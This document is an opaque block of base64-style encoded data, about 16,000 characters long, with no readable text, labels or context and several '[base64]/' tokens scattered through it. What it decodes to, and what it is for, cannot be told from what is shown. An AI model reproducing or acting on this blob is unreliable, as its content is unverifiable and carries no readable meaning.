QrpEVSQx6OguuUDFYsu1cGlaM8ID3onJd7zoRHaGdyMv9VW48nP9TlFwK1Pqi6MWJN1PsjSsLN34M750N+Ao340RImqcOnim7uOK/UaXxGDW4N4EpwmYpecKYe44/wF409wMggt3j9FKPJdVCpmMUM2585YzwZJyNR/CpF3alC76U+Xh/KImLtOuG70ZWPJpQkpoESDBKfQx+XPVt3E0VyQhREMj7h2tRpD8i0vGTY0kMckw4OtsAmmkNV9yTXlhCjAao+5fYxcbrTs5kLaQ3tndfwgfHLAdL8p+Ifrz2MEloLpICmTz73NExBp+TW4YzpyevPMIMNW5lrd4VbX26Qd/[base64]/sgJ8qqPEeVT/vHA2VQFH9OcNm+2j9NuUlVU4+Xxge9J/rA86cK0iukw7PPZ+9bCYIsgqGhrk8nrli1LMCpZr/DVtjATLW01u4emyx6cgl59U+vEu4JEP/+zqk/7a1W1GhgnhIpfy0+4lIsit3ew17aMO5V+gyt/pKn+8da6bWiNHXhlsUkqwo6MhMiDoRsUuuz3LgBV9dT4V6EPnhmiBogAzDN5ZX6ZFvmsO1pP8OC3Uyu7J2Q7cY/gN6QyqnCW0LamClf8c9pToXvrDPiW0L/P1pDTvCo3QEvPeVnXqO7va/IIZgAUaeBW/f65yjnDqlyXcq5JMU2pMMzsYhW6jZiMgX4MxnrGf0Jf6AYLpLx2dLm2ELtjXRvumR1aW5mGUsF/626FCEnbfH9HcTnuEGa/yxolTcYzJvLJTVP1Yo1r92UrE0b+leFvtsXXUO4UGQ3yfzJl1snQ1DZ8idEBuOa/CiNWk+7vVv0Z8yKr2ZwB/aqO3W00iBpwCvBFfpPcKUIM2TEMUjJ6K3cOUZpsKH/z+asE44NHZQNn2hStytK1hefgDGr+cu+Thf961PoFg30lr1u6nP/Ji6GRduFOYytAPnUquoDlwroBWouLhvxBow3dBt0UeGiqKI8iis+rGuY3KZIGTNOltVwP8ry2CzMw3LvCyV4+RZubIpmJga5in5GrLJMbafEEAfn+FunmWX9YJgVnEj2jDTNGxXSvLeOx3UlxJm10NcIL/x/I+wHejGPuD1i+lEnNr0E79YxEhrDHcrp0QtS7kDMGyWxxfBaZvRDosf7RnC76a7mJgHEAmOsWJg9UiHzNbn9oUPyGfyx0Ip5DDZnPfHR7gmbEui2rjCDTEPrMWc/8s7gkovsMsxuJUVsZCaz9qqKG5e9wqwCrMTdYlMIDYSkld5gbtqGzC7J1L2giahmN0PTf5csC8zOEnh7BgDiodkI5KlCY2hu6NmTqoiUDIMXYafSlKuWWT78MvwAtOncU4vuhlVMD2tkssbAkCnJqnO/KHYJGYRLDckrBrBL41vS0/VpM/PV99ndu4/4jxTG6p8mKRaSz4jQuEYhyCytqZxSmhVIC+FQsSsTSztzOAb6useA3KawoRHFYdI6c5vAM9Zj5FBkhFzSxwWvCxylxIRTcSE0miVMdFJqa8iuoxOBTbes59L/BVxSFiSsN8+K7ANl115T+0gyEtuW7YPwKlc+gr6xhZD74/vXYh+OpQEc+0QLx3Igm9xOx0nuB8Vc4eNUq8cy35AI4ptL0fXD7KFRVddFW9e+2/h5BKVE1NnDQRdwO5WwoCd2ogkcemmyQMaIcYsHpvdJxIxV9DKQNr8wUw6bxD546zEiU5y6kP/w+gRfzhBEYf993v7Wdg+Huk9+ZH3fPO/aGTww3a78oXJJLWbqSmK+6li18Uqb71ew5HR0OwoDQPo+GZW8ZtYa0MeJECWsQMkAy3AEHVTd62BUlJtCvRYGNl5df9/nvfLlNbvs8r4+78i8tp+5S8qNOHfVklYbAH/Kkz2CaMgHX/OsgGXVqabevKF1515gdsxkcVxfSLbBKdzoLA+3ZhH+QXJUHCEATBEo8Stzx1eTj7Pv9iF4neLwqtpvNqDDc9KU/[base64]/9jYwPsTByxr355rc3idyOmfrmpPa1o2Wz2yKp+sCYlUgfhIGqSph2DrCUd2JsMn6jnHaBqJXCb7MGi5Gr/yLyasAEQSe7zurUGF2viUj29m7yxiZhOJuWxuuWbBHDjqCeQvSV/7EnXDWOJPSAIcuP2RrR7P2Nmr6YGn7wJAclsPthIR8DcERR/[base64]/25uXCV336b47/Zy26QbygSI4qmk3fSYvaDyIqWAqQeEEoiRSAKZV7LDmIKnDmtK9imivloKOLNZcgiiqvtuJJPvzskn1HZCr+jyc8joQQCS1ppdOcBvGt830hJmxjDR5sXg4gX6Kjlndik+D0UCItNrXiaLtbFprQuGYqAKNdP1+yq9YMK/pxUlAiU6yRJNiCkdgGDC4WPxhnaj9WLLrt4Q3UlPkBRuGgeAq5knQITNwYCMx2wDNVzWxTtxHtMg0gKiomBOPTkG1kSEVmMIjVKkmDsJ6+nH8bLis0CjrYwDzX8vyOssxbJ4pZrViPpOaUvoXkn+p18wpCFzyk1RF/iirzYf+qAQ3EoTzfQs5/zxOp86xQPW0+6xDt7BfPTur1ZLQ5ple6oFnnjtKYEMveI1IGRRiiqQCI1T50+crq46q4h+9sVmyLsEGuKxTAMZrXpgbB3UdeDhp5fT3BOlZ2B9ybBTuIcmqwP976SdKNDHXL9gwnJ0/EWFayhrS7lms6WUy6HL/6n1J2ROro+y9i5WKkSn5QXGvf6KyROISB5BH56QDeA/bhD9eIX2LNMOHRz6qDsBHlj7z1MDxGfiVoKBd0af7mwQ7kUz3THh43rwcIeXspcohn4/CPtocrmkRUkrtvHnLg9rt2bj/NMe/k7hoyLeypWDPB8SKFmECbYP6zCS8Ew/iZjOuulrKkFl975zUlSWjBKAqM57dnCwl+Il/pJPbFmP+tgk9HCrcxY//rxlO0Zt1s+ARut4JdYNVetwXGKgAxB94mQl1h+f1zgF7NfW1pvntgN2rZrE31FiU5H9+4oyx4i+tO9/Bkymua6xUfoGx7lkB3J9TCi/9V4SboRymwb9so6qnYZOE9bpZSmPgLMOBI5lMrDAvVCzu/BJknpNZwQPeiXl5EQJsv15J2sn0JYkifz1Z+v9KxLalJf1r4klceZ/zU+ZNtI6a/oHkmlcIbJC41yYArItieLtchCBmFsMhiBBKEAR2qyMdWf2VUFxw0R+OUT0v0XlJwyDaPTFjwlP5Bt1T08q8bZbJzc2rQAGNCuinBJ1L1OE5h3JYFsw3O/8bJfMlJFLvL86Dymj5URY3s6UNMp8zFlZw6mktS5RMcF7lK9z/8fTOfVLCotj/ujunWcWjufk3zCFId4zMVqTtiCFmxoLd+Mk31Io2cpu9idsbbKHNTVYPmP0TrCcQvxImSkchXk18HB7yUuc9yXpEQ5TsiL919K7FxqRitLGEwpxTkZFXcO7rtZ1fBRnpZ61rq96ByXE44QdtwoaopDrjfR6naIsgq9U+4kdTtpCSM/P+S9VoOJuFiAJ+AGSayaplFEfz0got9ZBWH2E44Bg66SOBBuamL1MBUnMx4R3nHHz8o8DnrkmQVx2thANpx8tl8wODMx2S5A4tJ1TVGPztkhXFE3qPg/I9eU2Fmofo0VATAwCuQZuLzYXqLmG7akobntt7D6ZLLUKwv/o2MIDptepRneGpF/[base64]/[base64]/wL2yoGifZZ5IqRciWiyWkbQrvVWiV1lr8QSLwkqkYerhfRvgMHxh1o6z74i7OokA7k/kKEMBVS7U/R6JOVEDeVk23YQg4juruLRZo2PnbkyccEM9wLqw3cF4nM19Er+J78OYNQZC8LFJj8q0+fe/EYrL9pCAhdByeQ7/e9vVxvm/5St8/ctUatbPX1HSLknsceoU/0bCI0Lnsza+qpeFJegq2oTLqGZFId/iSKig5rT1EznZKSbUiQLB7KXpDAu3EONbf15ymuOL8JcNmxd4P6dbdnd/UfmtofncwFRVtQQ/36CrrDx1XedbH/eEcMP6s1SNWmXCqxsYYkIlHKj8QpvQKtdiTf1MKffdtW5mis9FG9tRMiPVA1bP+x8aisM8qQ+LPtbtjkpfCureXbniJSxyhSTouGclvT9etnwFh91/zvPM8hIMnuyZ0/kDGnv6LmfhjsC6NpwNIzQ3HqJ1dFSF87u/g1lUdq1V2nXOfHp9CeCifI7EIGmvw8MrN4yZp2XdupPcauKDPspbIZnNtUztiA1z6YKGztyvDwrFFeyEfZItTYzfw8qlWQlgy2PkCcTTo6B7aIXoWFlx7YiVr7aQsFJpm4u8Yl0eXtN880wnhrNgCv1eQ3WDRpMFNhEyhlF6nasmR2mv7w/P1Tm5x4d1DcQqVPsvfOOnKoXhLmlazRDfRMiDwmqZx96JRjFceH2VgL0Sr1vUGKQKOoHQC7c2PJ+p5aa6fzVjqXBLB89d0vCqdtZWAFBI4hOpuisWjX17iGKEjCdMxoU+YiSQ67N08nWIrynWfPb5RIvex1CrlBLx1rQ2P/oSy1QaICZO2fzkSRoWfqfaJW9hMVwvgt29fYt1PpepXi0UQpbSVgEEP2x4N+1WJVqg+MXURiMM5B0ZJjzZ9skTpJL8f4IB8awIdovZJrvx8AiZpvsm/[base64]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[base64]/hS2BTZME+MGm3P4NcNFhv0ZuetkqIpVwjF+vp9/+sp+iwV1RzCiMzVDFu8l1Nk0amf323i49lgcjiw3IMuZPIIm4XI5JyuyS/GdEjGKtKFeOuP8Jxj/iH2HtHCxvtXlrKkYc/VWCzfJynIn1n2ZK7giZucS6PLubublq3iL+VMpCz13AXDJ59LHzRCOUdky6SOBPkYb4meKP9xRG7sEl9fRI1nRwxPFi3C+7FAxo+A5DGnjSq+R2hrOnOq9qQy47cyncx6hMuL8BXPNaQfxH2QLGBNS9/mq+4Qag2kTsJ/XXOFIo3N9t7DUORLtGq5QKYIymaXvNMwEviEJsYalkaypUEfiaOD4BjNzcIlBAXHpKNbJYfbzuOhD1plGaqFrRJqlgln72Wk6i/5EfV+86dJVI5W6MSayQDVz8RI4Qnk0QrwlQLbvJJS3QrG83YIikcz66kUFDkzznG6dl6lpWK+QdZxRkEiW5q70HiZgZ4tmPgGxay8ibhg1XpHHOoaKKEcByuHjzrIR1PA9facDSou1tL7nUhA/iv1Amw0reJXtbHr0JnBvljunfRlCz42ju960QnGx2FXSrdPWGgNbFKupJtIJvHm1t+NpwflZQDhmMxWOmsy8mudf0K3cutQHSJ2d3/LMwy00AtcsF/4e6urw2aTDzt+8qW86Cx4QOwFhr52gB07TT/0aRy5FXy9wuLHPFaDurawfLgU2CvqbVsE8/Z3qJ3JW7PFCGNbrVGuW+tmaSjm8eIm/j3ZKVD+deOF3PkgIGPEeuetx3XYhVLQ2eKoHXfiwo0HJddpqy2WuhxcXo2sg1+jlweQGgxsE7q2MCx7oqQaL71U+vKe2+qJsTTWEAHfyutoXF3PFubEDIg9l+y1Z6orQJoa9npSYPOpj5jNkN2ftAMiGojls/azZwdUyghz6i/sJoDKI3iwg1IcJ+MWsOt/ZSpLjLOuoQ3p3IEW0Vr+3vIRHZPqcWau38YfLv26z/dOnPnw8ZTs/H6ksHboj349PetgGaYJDZS+zeC1FvmkOo91WOjK/5CLoyp4F0erGw9BvfSM8b1KDEXSShIK4ts4OL8dK6KW7+UArv1IGqT8FsGpKc4NgsHxRbxGYnmZnQYs8wJy1txD17J5oO3EA7Ke3uRJoGj7Os3RVx0COF61eWqqsB0JlgnXshCywEE2goIJSM6Q1d/VL2l93lu3P131jYdP2xwaipN8Je7tdMP7OzI5WJgj3xcp4bh8iaQs6/AhWP4ZC1WIMEOjarEUoXmlrsjVlYZueKd0ET7+miiO14nqnPRObe7Xs3nPRKiJ9AGiLgwzoN7DYJJfjwneexslHZmGoL8qxsXvFsf//P5i/mvacF2alcc2xyG5E/FLRHYGXmsUw3vuspL+zSfPCZRmHIslRvNSkiYihRmZyeO4iW0Mi49zyKu+BqAWvyrX7OBA5SVuS0eTl4W5KTjvSGikfGtC2Z0xgd0Zoodos5d/HkJe/RfEcOJiBPHV+kV6yKFCqNV4OqyBq5Ahz46BtRf5hsXraG6aJH6Jxm402lq5b63OQ8fWiSJIz8fGbLQa8+a18RwUyw+b9iJCorPB6Y/ZQltRJMEjY9QmJsAiLtN/vr5bcfxF537ccWn3q9nSh+7Y81w8ntK1aN7b6P+VXjao1v5WMfWuGpuPiM4xHSCCX4Dg1+QFNHyTDW9O7hfeXBn59JAx5yjhzRLAsY4c8HrswipQGxv4cYEkVxjdf8Wr7oUNh/SMlyX1C5WO9gyK7AG00MDJF3xqvhTp+WTInWMXpIFqQdP3TtEIENblVf/uAEI7u4rA/AEBybh7MMT2pzIlAHixWegJY+5I/zUUvObjdmAfZIotMFkOFaanyKczzmm8pjvXfvQqr1ON+bacVuUFGB5USEp2UdiQmcKJYoFutZcOJ/5gdqdobM8b5vRjD2V9BjPOMUsFzx/7ftF81QNxvf15hYjcizQZ8n3b4In0mrxoUgbpVDEmfxuxrM9C613LzOAJu/fzo/PljPK2tnbZkj9c0OR2r+NtKB0Ki/TchpEQMQFurNYq99OycopkHFhiCqAlWla90tnXr2eQZEUDGHEJ955u3wsZTg9e/vgJS7KfANZGLUaH7YqQaP+IK0wINRDhlF5SPEWDoZFY4TpDf/cHTv7bb3Bzilndwg/ky07nOdahu5BkB6vXS3vSM1AELpmrC5VQD46Z3qTbOEPY2GA1sJkwVxvMxF/iJP+TmR7yYd3SbECS6Rgd+6eWmMY2gZccFAKenUJ8s0es7IkeqApJKXrU4f59FWWcz/RCPA5ZD3ZAKlkGPIor+V4bvN386bjQV+dJUOIHAYR3ZT/HtMEdAj+/fMHF95pTO7Eqi/KLL+eSBhBAleirLKc1zP1xIC+zkypZA+RVORqJjZW0G5Uc+k6iYhl8N7qXWLDERSJTQFPyj1OJKOKO7fQYZaPMqWJDYLuA1mcOopLrwvNpoKiwwbWjE/rDuXRv+OEvVUhu+nZr6t4W71PFj0CS+D4nUeBd4NK+WQ8Z9cuMzmYcNznB+PTojjvm++BDHZrnQif5j6aXQlp1U+w7tHhlv+BX7/4f+C4+8xoSez7hePWrmwsGhMU4AIcEAtxukKeoWcYt3GGcQaQu5CwsvqdaC486gqCaaYlxyGF6bm+fc0DZ4ExDIgOr1J6Rk5MHZvhkxAJYdDDZvcLOhGl71g7UrVG0RyVbtcUrf8tyHDDf6tQcqXwkQvUZwIzXMOPaOi4QfwWQF8wjKx7zrZa/Yyqnc1GsFUBeLMloLWWj9yk4+nyB94wmkMvCs+MZIDry/R3uKhODOczRkzzjF/9pGcU8o5r0WUD226oEft8Yo2j8MKwXwJQOp9OcQGCGNfnEXLNT/MimgUu0QUzyR6X5/WkOcB/qnlNeCVmU0U8h1tasK0h+eGoST3pkcWmCXuIYs1Z0hU5C3H34v4ohRmBh41sBQVvFjEHisGZaluH4IJ+9d2i4IFJ5vaNEKWh7n8KnsGpIkPSq+zqVPIo8QTJwbnn2+PyAmwovW0se+3WSiQ4HZwg6/FZkh5FIhzQmnwlR0iknxEHl9dnWCtz1fwS0EoRljPrt8MfNsEYbVenRw0BWcOpWBVDDkou9DJKAeSOfcW0KU+/Q9jxxjiF542haDoj7QGXfrC005b467XCkm6g3Hlg0jh9NQ1/0o4RAdX/graMtlGIbawU+hDEKa0zfkRZSo0I0OBNJ3Udqo6Akqw42YC71kHX5YQYgkKFyi/Zk/Xw/42tm77divMIMrfaeV7VtmdDPSM5vdMxDzOn/xxVwDPnhVhwLPLQQNQfaJMWtgFYJWRrrEoRYf1wh78sC977xK1X+sgmFxSdMy8nazqNVeIukuoTXZsXZrr8EKSgOK/sGmJffwM1m7HRi9KR2bc9zcQHaSoFXdvliUP7+OpQcTyQ0YGSksm7gQ/aRL1H/Nt8u794CVFxajJuSKo2+ZKxX5CQajmAWCBdz+FsYfwfxpdg3HDLMuaanIwJOQuySID/8TTxrwlVDMrNv2V5gYzlCesBYMRagU6ot5JzAN1sAxkif4U19a5tt46qqlh2dwQ/nK/oNqgjGFOswVZV63R+O+JowWkeBdtqZ5xIi0bh5zQ2QDNZvant6PBKVLExzOP7Ix3byAyufVrBIjS0889eNo9i1UhUMS8+DJnSDppMQNi4nNEBuW8i1P+HFEJsCRjT7FS6XEWDuiG7PPxSjT6YgFfo+loL0DkNyjJUXmkYtANuMOPj0wZHvfKxiVhCSRfgJeZBya/FFTBl9M5wqK+R04ywv8pmvo1g2yZW5FNXespyQ6BC3BmaFwIU7TVu63LURPrpRBm9eq4d5m+z9xb9Yx8JFxSMVZePC0s55iPfPrpP1VacIZFYub7Zdqe6YlVUZO2HPVg3PfdYWiMAshFFxUDh6zlLL/irPVJxcpEsekNyDmVH2fMwb6VLoFSbB9aOhuh/X+TpUJXpC0UGTjx5uz1FXygIJYXFFtpsnZU5IAh00ZnUlGXdjs3NFm0OymZgfGBlZ9oId6mxE6yguC9TZXZzvCLV5uQpLXfQe12/vcMXl7/iKCFPNJbJNo2vVXC4PQtHcv7QSwJKKiSi4anMcjsskV9kaXecZ74UOkv6u3vBBDQb5hfCvKZ3msX4HyoZGfVp4SKw7u/2yp5UvkR7JNRp/Hb3cr+PqY3ZY7kPmv4yRX96+H4cM0vs/ZeVCfTaJY6S9y7AsrOCVSkk87+9oJU2U/FwYk/87zE+QGj/yDsg5seRq9F87re8whz2ehLiCdwUBA+tQpguPSKCad5tunZhb5cBd/UBb//wB1OiJx0z4K7JE3uUdErQfAV/zng4qTzMVnhV7AZuUFLChy66xWvVVbHgJJopjAIWEhIvfUEsl0uccY+gB8790IHBfzMUD2lRUCYf4F1qlg0Mjb7RsncYpLDRpWLC9r1jDnXAfyVXkhN4vvY0Bt2l2ajlO/1+Zc3i9DC0zD4Bq4bJi8pjdA8s8JeW/3T8Jr1blvoLHvt5C44IJMHh35e4BDVte8vBvtvRsufGSM2R9pPivmdIod4iiq+ljqT8nAcfX6z2czLWyqrMpSMEbCk+ABGAIFCLAjBXdJTaiz2aERbrAKnifFvKqrcPahAHY+k8UAeCbiuM1LkmjLFzVtR0NHtUlIZYU7uAJmvJDWB9fz4J+SNO+bP/VBsTrUBRcik1Sz8oi8AdDjxU5NASXrQ8tMuLYyXMHIhZbDFbmIu77fpzSL79Or0zyNAWKApbr5lnOJTX6uh92cKQ6VQHUW61eanj3H8ksNLk4ZS6GRnNf8xvqnRR+tA4aHUaaWjis2UWOrTjfWhQI0s1iKs/TZNL6UqPhi2I/UXOQgicBmYvxsw6VV6YVxg7diGyumomk5yYybmVtAuqxRModxAUs8E57lbiS4jdQ7OCKW67rbFqRoATsYjKyC5qgrRU5nKBg0N1Q4KvSRf12ClgQPFUlLUAr867maN3LYecbpIC4+PBJpqSWKtaCn6S+XfqCYfoQbV6SAfFjaKUT7/IplL2InaPOAgzKhYirWNY6j/QEQcrnqPGTCYCPuwKPxZvoZS8BGoObaVvor8K9X6JEHYB+CiD3eVL6IOLF4JdZsYIBxSbB/TvZbFza+sZYmKvUqrDPsg0h5qowPk/oJMHHzJWMlTz2qbmqrFD8Q9wSxztbxAwa8fkL3J57bUsMlqttsMHSGsujVPmIdeeyTI453z7iv/F3iTDPgsvBLHDNnl+8peKbyShT+iZ1h2kTwI6oHRa+p/nxz5q1e/auvOVKqAINSWB4qeXIrfO6l/juyojcyGgDhWmJ9atwDFx24UcgYUxMWKhcREhIfB/5pqlCgsVfLrj5zPqlVR6RAna/pUkolRrw88GM4bbzxh2ms6S8pQNpL+A66YEolPzQHfTvayUrWJzTUUawCgbY6L1FS56N6hozLpVixFR+v0jubVaX5D/91s9AZPTfSiwC5pDKj+F+hAEyVVj5syqLWZSAScrrXdzhhuEYrAM1ALSeR2yTNWYh60u9tLuBxLjbSDyjP9k4LD68efUTCT/9epv1KQTRTYZvNLOR6UnrQAotGwjDvptJBSs7jHfH9vh+d2p6pah3WsvFtGex3+WGIw86GpMWGIHlgZ3lKm8LpFRnfZDiH/AYCzz2V+t+nvBCBQwn6lshtYfcb1nP4OSASk4KDgHBTuF9+TPtiQjyqdxZWZV0XPhXQAS59Y0QFJqrbhFJ03vOEAAT3eapKOIOjjG/hNBEq66CdDtKHN8iCv5MqVDU69DVTpu4IXxHKWw7GOcYVjxajItkfIw0YfTMxm3EHftRzMMe/X8q2plrEgfoZsnMJaaqHo14PaLnVmdRFzlliqA9JK4LivZiPEMtZ1ls/ttji1Azpq6RivO8q/K97iS+wsBu5YEf86xEorsLF7kwZMkMDM7B4FVpznEOpfINkraeWx50sQRy8DnqpR4cs1vBvbcL1hi31Ko7nP0yU808NSYsGVnRkX27Y1L+EpJJP9/sU+yYvJI149kfuSAmtB9ECLIZDE81ozlsHXDRUyxRJ664pilsn8Qy4L5NcPFLDFPNr8sMGCLst9RlNzLJ6WtRg1T3FrfgtF3JWJSEAEaBGNgAL+HDI7AyXNCoUreGaKEJGpF+iw00p1Hup9nz8Dm39CN4v65H5us5sIU4N/JDoU/7fl6wrMlsaW4FOkL1c9hzdqEwSmu+d/i9aBJglrKb+9HbwUKbZf1FfiAlco7+fLVI1MXkjjcEiAjYLS1AsWBQicjABk0iVSygFy97pJDa/oP5Py+wFwYiBTajNIjY28R/gA9StU4Z9vBpSnAQetdGAXER5sB+M9nYn4TmoVG1+8CultPKbRWag6TB4kNi4pRp3si1bFJHNyo9b0xBjwE//ELq1Jcf7O6l8Qpn6JUqTGIW4EynasU0KMAMSiehnhF/240vEdZ8HyaNVde5LPQbvDpanA8fJ3umj06Rri1zj0WahqoZJgW9YFntySohPJlO7G4Ge3yl3IhESRzwsTAzYf+x0RjA/ymoMdobOIY5a1OAGARJhx/7PPwbhcPpbjJGDqsO07Ft2hfNoupqF8OsYBdSNdxQ+1mWl56/Jlu3dYzd4gxl+aas4t4jdHXw2cLcSV8MTouZw0flw/gMS0oV+qf+y+S+ImU709ht7QXm4/ZeANMmDOB/D9KsfCGnydBpwaVj0WK7ezm+r5qNE61db1uysw/gVjIBhByKwLTWpKulNV4Tkp52G/vp04ayyOQ/Np/EPjROwl2D9M/h5y4RdEl/FJbEaEaIEauxozzsGkWKWWcunCXot2pV9e4IdPncWcULujjgx7Nq8ylpiCnmY7b4rV/J4qtFw0KIeJbEqSTYcYRjt+FemhmymzSp4vC8KRxstwVlOG8Kyy2QpjTuBJ+dV4ITc71czdNZ5bCXWP0kvV0NO+tOVDkMoUzgrtV1a7HOARQ8Cq4Pf+JT9USuockPtjeJk2wEq/5NANUiurcZQredsuOLYui5SQ33GfpHUzpThsYbNoVmuN3V3cAuQt58RYEQMRubp4WeVstsSkvaCh/l32OrFyt7wMaTyv3j9EPAh9kALtv54iGvVS9cQYltaYh2QdU1FsWv+2A+wWPbEhlcz2PBZDXN7OTW7C4T1TO3YDHjkvAjd3oPVPsE5DtdAWiGFKdoPFRPNqq/+UsoBHQKasqzn8jIFS+VAe63bbsQ7iLe1c9izOa7VjX81y1ArpR4Kn53CIsapgzBgq6wH6tcCH4uUTap7qs2GAZeOoUpFTqCCfjq3G6xYFJPTFzUl5uSYgxKLk/AMrqbeOvWpqgRZSnxw+SoihJwubfsPi2jrf6dG9wF3QeArtQfAdQ/Lw3z4rmdJn6jT8qSriRz3192egnigWfF4nwYPvUlB1mh4qnE73Ki4DRYAwCCdNC32ihnQma5OIZ/+SFq9+BLLxLeYcO1zTpphiyBISBcKyjBShg9PwTSQvNptzJF33lqrat2RC/0mjVZVHo/R5MdhnGmWaLWAP+lDI6f7Bcbs9iS16xPcjX9A14NKldzitezVOoIByQdh03e2eddyywfnSNzaPYqYhibuiKdsn8ldC4VA35ILCa10sBzJQBw3Q1wW6icWyw4PxSmiVxMMMWEExMY4txz0B8OlxcOcVxfFQWrmhgBme/4qcMESUdSdTmqK1vEBRozEToNnOHvXW+UqMoN/uXrDlWdGhwR+crbrV8uY7JOjLwhFmOb9BI6escPlndeHhRMaHnsVWb9JxOVabCXJLTGoDpN6hvyXg/UIMnlPNJV6V9hpi31pKUq4sl/un0YLoyAphoYf5UV6Ip+/JfQr6CCaFevXlONagU93Lre7GiCJFnquM+apG/c6s2w9x7JeuipCg/oeLrJuc0hqwMsA+JsVACtWkDXCV/WkGEytUXw9eqGQVvUxUzXVTU8EEpgFHb8UEA1XWZHZyNOoq7NKXNgSBYDiZ36uZ4CWm4j+60I/eNMdEG5f4WHXHxwSPBVzTAjJUXq9tk0rKqJSBxLlr8MYh2IVNx5kZRYH4i8LjR04GmAgg1S6K43+2J/8uCTgxRNduXBGMpY17ich54IGiTfBEQ8uigIwYnIVXBU1G3zX6fYUzF1LTJZaOb46RNy485pvaPUvDMT7iO1HU/4tLtJMQFsO1mgNKYAU9ER70MYY75kFgHXwNZo6WzS940v3A8vHWju2nsco7vMmEtGrwaddaxzqYMMjMbc/lBKZQVCHpEB6Ae2uWt1QVLl4sLYOhtzSWiNw2g2uH46qUGNYNEER2O02ErcFzmWdsCQj+33OT2Hf18oaKkOLyuehNNjxF16xjdpwKafJcSjF2MzvnImtUbdQaW+ReSD0CN2rbIlL9XK6codU3lETYWkcO59LYDhsitfLsQj+prPh4tDfqtO/R/wyBZkRHbMmgL1O1vMyrOkJH57Pax5tX0GPGAtdLJh/JqhFAY858DHaGEDJtrpfCV2PbtBi/KUC9vLaxBwBJ56/9abQI5FemVLzIQgPC74Sq/oNiJIQ9TaF65U71ZNvye9gwXQBpzfKk4FvTFBNPYk7wekqJy9GN5WjXWUFTambFx/B30wT0p04dMp9SYB7W/mqenGWree9vk10yS5s/z7q78BQqwsgqPf5YUbI8VuTxEdzFJSQNW7k7IELL/69nqAGilBNo2Q3wzvdTBj9pFr7Z1oaKDTdgb4hLrZRge1ALNatfaBW/adqTpghu0Er2Tuz1M5xnh70910tZJkvW+yiyztqXgwWBj7z4i5wNUAtU3P8On8r8abIfGViquBADtMKc9ZIDpOgf4zBI0BfG3